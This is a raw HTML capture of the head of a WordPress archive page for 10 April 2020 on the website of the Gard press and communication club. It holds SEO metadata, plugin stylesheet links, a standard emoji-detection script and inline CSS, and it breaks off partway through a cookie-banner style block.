

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2020/04/10/
body_size: 30600
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 avril 2020 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="10 avril 2020 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2020/04/10/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2020/04/10/","url":"https://www.clubdelapresse30.fr/2020/04/10/","name":"10 avril 2020 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2020/04/10/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2020/04/10/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2020/04/10/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2020/04/10/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unnamed-4.jpg","width":1333,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2020/04/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 10 avril 2020"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clubdelapresse30.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mailster-form-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20250329' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1763155061' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1763155061' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1763155061' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1763155061' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar 